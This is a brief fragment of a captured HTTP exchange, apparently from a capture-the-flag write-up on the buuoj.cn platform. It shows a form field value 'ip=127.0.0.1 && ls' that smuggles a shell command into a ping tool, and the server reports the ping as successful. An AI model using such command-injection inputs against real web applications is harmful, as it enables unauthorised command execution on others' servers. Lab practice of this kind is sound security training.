 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 18
Origin: http://fb6a520b-e47e-43ec-8c06-6dfdff3de2d6.node3.buuoj.cn
Connection: close
Referer: http://fb6a520b-e47e-43ec-8c06-6dfdff3de2d6.node3.buuoj.cn/
ip=127.0.0.1 && ls
Content-Length: 15
Connection: close
X-Powered-By: PHP/7.3
IP Ping 成功.